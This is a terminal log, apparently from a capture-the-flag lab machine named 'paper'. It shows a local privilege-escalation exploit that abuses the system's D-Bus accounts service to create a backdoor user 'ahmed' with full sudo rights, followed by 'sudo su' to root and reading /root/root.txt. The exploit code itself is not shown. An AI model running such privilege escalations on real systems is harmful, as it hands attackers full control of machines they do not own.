 Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005
[+] Timed out at: 0.007816986898528736
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
Password:
passwordsu: Authentication failure
[dwight@paper tmp]$ password
bash: password: command not found...
^C
[dwight@paper tmp]$ su ahmed
Password:
[ahmed@paper tmp]$ whoami
ahmed
[ahmed@paper tmp]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for ahmed:
Matching Defaults entries for ahmed on paper:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User ahmed may run the following commands on paper:
(ALL) ALL
[ahmed@paper tmp]$ sudo su
[root@paper tmp]# cat /root/root.txt